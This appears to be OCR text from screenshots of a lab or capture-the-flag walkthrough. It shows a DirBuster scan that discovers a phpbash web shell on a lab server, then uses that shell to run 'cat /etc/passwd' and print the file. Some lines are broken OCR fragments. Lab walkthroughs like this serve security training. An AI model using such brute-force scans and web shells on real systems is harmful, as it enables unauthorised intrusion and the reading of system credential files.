 Arrexel's Development Site - Mozilla Firefox
OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing
File Options About Help
http://10.10.10.68:80/
Scan Information Results - List View: Dirs: 10 Files: 28 Results - Tree View Errors: 0
Directory Stucture Response Code Response Size
font-awesome.min.css 200 29321
sm-clean.css 200 5060
demo-images 200 3439
dev 200 1337
phpbash.min.php 200 4734
phpbash.php 200 179
config.php 200 147
fonts 200 2288
FontAwesome.otf 200 126933
fontawesome-webfont.eot 200 73848
fontawesome-webfont.ttf 200 154922
fontawesome-webfont.svg 200 392546
Current speed: 2933 requests/sec (Select and right click for more options)
Average speed: (T) 2733, (C) 2957 requests/sec
Parse Queue Size: 0
Total Requests: 295208/4852107
Current number of running threads: 200
Change
Time To Finish: 00:25:41
Back Pause Stop Report
Starting dir/file list based brute forcing /js/MoinMoin/
Kali Forums NetHunter Kali Training Getting Started
ash
terminal of a website
DECEMBER 4, 2017
lot with pentesting. I have tested it on multiple different servers
useful. I actually developed it on this exact server!
om/Arrexel/phpbash
Mozilla Firefox
10.10.10.27/uploads/phpbash.php Search
:/var/www/html/uploads# pwd
/var/www/html/uploads
:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false